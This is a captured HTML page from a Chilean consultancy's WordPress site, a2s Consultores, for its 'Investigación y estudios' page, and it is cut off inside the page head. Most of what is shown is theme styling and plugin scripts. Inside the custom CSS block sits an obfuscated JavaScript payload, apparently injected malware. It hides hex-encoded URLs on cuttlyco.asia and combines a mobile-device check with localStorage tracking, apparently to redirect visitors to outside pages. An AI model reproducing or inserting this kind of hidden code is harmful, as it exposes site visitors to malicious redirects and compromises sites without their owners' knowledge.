

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a2s.cl/investigacion-y-estudios/
body_size: 65229
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns#" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">

		
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://a2s.cl/nuevo/xmlrpc.php" />

		<title>Investigación y estudios - a2s Consultores</title>

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"d27eace7ac","_rest_nonce":"835d6d1455","_ajax_url":"\/nuevo\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/a2s.cl\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"d27eace7ac","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"blog_home":"https:\/\/a2s.cl\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11.cleantalk.org\/pixel\/0a09d084abb39c7f941879ace75f294b.gif","data__email_check_before_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%22fd12ca83d56e0d2230c685c37e81f66c%22%7D"}}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '1028686652', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script>
<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://a2s.cl/investigacion-y-estudios/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Investigación y estudios - a2s Consultores" />
<meta property="og:url" content="https://a2s.cl/investigacion-y-estudios/" />
<meta property="og:site_name" content="a2s Consultores" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Investigación y estudios - a2s Consultores" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="a2s Consultores &raquo; Feed" href="https://a2s.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="a2s Consultores &raquo; RSS de los comentarios" href="https://a2s.cl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/a2s.cl\/nuevo\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct_public_css-css'  href='https://a2s.cl/nuevo/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://a2s.cl/nuevo/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://a2s.cl/nuevo/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tlpportfolio-css-css'  href='https://a2s.cl/nuevo/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-3rd-css'  href='https://a2s.cl/nuevo/wp-content/themes/hnk/assets/css/third-party.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fontawesome-css'  href='https://a2s.cl/nuevo/wp-content/themes/hnk/assets/3rd/font-awesome/css/font-awesome.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-simplelineicons-css'  href='https://a2s.cl/nuevo/wp-content/themes/hnk/assets/3rd/simple-line-icons/css/simple-line-icons.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css'  href='https://a2s.cl/nuevo/wp-content/themes/hnk/assets/css/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='https://a2s.cl/nuevo/wp-content/themes/hnk-child/style.css?ver=4.7.29' type='text/css' media='all' />
<style id='theme-inline-css' type='text/css'>
body {  color: #777;  font-size: 15px;  font-family: Karla;  font-weight: 400;  font-style: normal; } h1, h2, h3, h4, h5, h6 {  font-family: Playfair Display;  font-weight: 400;  font-style: normal; } h1 {  font-size: 48px; } h2 {  font-size: 36px; } h3 {  font-size: 30px; } h4 {  font-size: 24px; } h5 {  font-size: 18px; } h6 {  font-size: 14px; } #site-header #site-navigator .menu > li a {  color: #ffffff;  font-size: 16px;  font-family: Roboto;  font-weight: 500;  font-style: normal; } #masthead .brand {  margin-top: 20px;  margin-bottom: 20px; } #headerbar {  background-color: ;  color: ; } body.layout-boxed {  background-color: #fff; } #site-content #page-header {  background-color: #ccc;  background-image: url(https://a2s.cl/nuevo/wp-content/themes/hnk/assets/img/patterns/4.png);  background-repeat: repeat; } #site-content #page-header .title,      #site-content #page-header .subtitle {  color: #fff; } #site-content #page-callout {  background-color: ; } #site-content #page-callout .callout-content {  color: ; } #site-footer {  background-color: #191e28;  color: #ccc; } .wrapper,.page-fullwidth #page-body .wrapper .content-wrap .content .vc_row_wrap,.page-fullwidth #page-body #respond,.page-fullwidth #page-body .nocomments {  width: 1110px; } body.layout-boxed #site-wrapper,body.layout-boxed #site-wrapper #masthead-sticky,body.layout-boxed #site-wrapper #masthead.header-v7 {  width: 1210px; } .side-menu.layout-boxed #site-wrapper {  width: 1360px; }a,
.scheme,
.info-icon i,
.menu > li.home > a::before,
#site-header #masthead #site-navigator .menu.menu-extra > li > a,
.projects.projects-grid .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.blog .hentry .entry-header .entry-title a:hover, 
.single .hentry .entry-header .entry-title a:hover,
.blog .hentry .entry-content .entry-meta a:hover, 
.single .hentry .entry-content .entry-meta a:hover,
.blog .hentry .entry-content .readmore a:hover,
#site-header #masthead #site-navigator .menu li:hover a,
#site-header #masthead #site-navigator .menu li.current-menu-item a,
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-header .entry-title a:hover,
#site-wrapper .imagebox .box-image:hover .box-header .box-title a,
#site-wrapper .iconbox .box-header .box-icon i,
#site-wrapper .counter .counter-image i,
#site-wrapper .posts-carousel .hentry .entry-header .entry-title a:hover,
#site-wrapper .vc_toggle .vc_toggle_title h4::after,
#site-wrapper .member .member-info .social-links,
#site-wrapper .iconlist li i,
#site-wrapper .pricing-table .price-column .column-container .price .price,
#site-content #page-breadcrumbs .breadcrumbs a:hover {
	color: #ED1C24;
}
textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="search"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus,
input.input-text:focus,
select:focus {
	border-color: #ED1C24;
}
input[type="submit"], 
button[type="submit"],
.button,
.goto-top a,
.widget .widget-title::after,
#site-header #masthead #site-navigator .social-links a:hover,
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
#site-footer .social-links a:hover,
.projects-related .projects-related-title::after,
h1.divider::after, h2.divider::after, h3.divider::after, h4.divider::after, h5.divider::after, h6.divider::after,
#site-wrapper .vc_progress_bar .vc_label .vc_label_units,
.woocommerce .onsale, .woocommerce-page .onsale,
.woocommerce .product .related h2::after, .woocommerce-page .product .related h2::after, 
.woocommerce .product .upsells h2::after, .woocommerce-page .product .upsells h2::after,
.widget.widget_product_categories ul a:hover,
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart a .shopping-cart-items-count,
.woocommerce .cart-collaterals h2::after, .woocommerce-page .cart-collaterals h2::after,
.woocommerce .login h1::after, .woocommerce-page .login h1::after, 
.woocommerce .checkout_coupon h1::after, 
.woocommerce-page .checkout_coupon h1::after, 
.woocommerce .checkout h1::after, 
.woocommerce-page .checkout h1::after, 
.woocommerce .login h2::after, 
.woocommerce-page .login h2::after, 
.woocommerce .checkout_coupon h2::after, 
.woocommerce-page .checkout_coupon h2::after, 
.woocommerce .checkout h2::after, 
.woocommerce-page .checkout h2::after, 
.woocommerce .login h3::after, 
.woocommerce-page .login h3::after, 
.woocommerce .checkout_coupon h3::after, 
.woocommerce-page .checkout_coupon h3::after, 
.woocommerce .checkout h3::after, 
.woocommerce-page .checkout h3::after,
#site-wrapper .flexslider .flex-direction-nav li a:hover,
.box .box-title::after,
#comments .comments-title::after, #comments #reply-title::after,
.content-inner > .woocommerce .myaccount_user + h2::after,
.content-inner > .woocommerce .address h3::after,
.woocommerce-edit-account .woocommerce h3::after, .woocommerce-edit-address .woocommerce h3::after,
.woocommerce .star-rating span, .woocommerce-page .star-rating span,
#site-wrapper .iconbox.color,
#site-wrapper .owl-controls .owl-buttons > div,
.search #main-content .content-inner .search-results article .counter,
.navigation.loadmore a,
#site-header #masthead #site-navigator-mobile.navigator-mobile,
#site-wrapper .owl-controls .owl-pagination .owl-page.active span,
#site-wrapper .member .member-info .social-links,
#site-wrapper .member:after,
.sidebar .widget.widget_nav_menu .menu li .sub-menu li a:hover,
#site-header #masthead #site-navigator .menu li a .badge,
.error404 #main-content .content-inner .heading-404,
#site-wrapper .imagebox .box-content .box-button a,
#site-header #headerbar,
#site-wrapper .pricing-table .price-column.highlight .column-container .plan,
#site-wrapper .pricing-table .price-column.highlight .column-container .price,
.vc_row.bg-scheme,
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.widget.widget_product_categories ul li.current-cat > a,
.sidebar .widget.widget_nav_menu .menu li.current_page_item > a,
.sidebar .widget.widget_nav_menu .menu li > a:hover,
#site-wrapper .wpb_single_image .vc_figure-caption {
	background-color: #ED1C24;
}
a.link,
.projects .projects-filter ul li.active a,
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.woocommerce .onsale::after, .woocommerce-page .onsale::after,
.woocommerce .product .woocommerce-tabs .tabs li.active a, .woocommerce-page .product .woocommerce-tabs .tabs li.active a,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i.vc_tta-controls-icon-plus::before,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i.vc_tta-controls-icon-plus::after,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i,
#site-wrapper .member .member-info .social-links::after,
#site-wrapper .pricing-table .price-column.highlight .column-container {
	border-color: #ED1C24;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li::after {
	border-top-color: #ED1C24;
}
#site-wrapper .wpb_single_image .vc_figure-caption::after {
	border-bottom-color: #ED1C24;
}a.project-quick-view{display: none !important;}

.navigation.post-navigation .nav-links {display: none;}

ul.cv {padding-left:0;}

ul.cv li {margin-bottom:10px; font-size:14px; line-height:24px; list-style:none; }

ul.project-categories li a {pointer-events: none; cursor: default;}

.medios img {border: solid 1px #000;}

.txt-proyectos {padding: 15px; background-color: #f2f2f2;}

.txt-proyectos p {color:#777;}

.pie-estudios {font-size:14px; line-height: 20px; text-align: center; margin-top: 10px; margin-bottom: 45px !important;}

.img-estudios img {border:1px #777 solid;}
</style>
<link rel='stylesheet' id='theme-google-fonts-css'  href='//fonts.googleapis.com/css?family=Karla%3A400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://a2s.cl/nuevo/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://a2s.cl/nuevo/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://a2s.cl/nuevo/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://a2s.cl/nuevo/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://a2s.cl/nuevo/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.5'></script>
<script type='text/javascript' src='https://a2s.cl/nuevo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5'></script>
<script type='text/javascript' src='https://a2s.cl/nuevo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5'></script>
<link rel='https://api.w.org/' href='https://a2s.cl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://a2s.cl/nuevo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://a2s.cl/nuevo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link rel='shortlink' href='https://a2s.cl/?p=460' />
<link rel="alternate" type="application/json+oembed" href="https://a2s.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa2s.cl%2Finvestigacion-y-estudios%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://a2s.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa2s.cl%2Finvestigacion-y-estudios%2F&#038;format=xml" />
<style type='text/css'>.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {background: #000000}.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {background:rgba(0,0,0,0.8);}.tlp-portfolio .isotope1 .tlp-content h3{font-size:12px;}

.tlp-portfolio .layout1 .tlp-content h3 {font-family: Karla;}

.tlp-content-holder {padding: 10px 0px !important;}

.tlp-zoom {display:none !important;}

.tlp-portfolio .layout1 .tlp-portfolio-thum {border: solid 1px;}

.rt-container-fluid { padding:0 !important;}</style>
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://a2s.cl/nuevo/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.videos h4{font-size:22px; line-height: 30px; margin-top:14px;font-weight:600; font-family: Karla;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x71\x5a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x43\x6c\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x55\x42\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x48\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x7a\x69\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x46\x51\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x42\x53\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x4e\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x4e\x57\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x69\x75\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 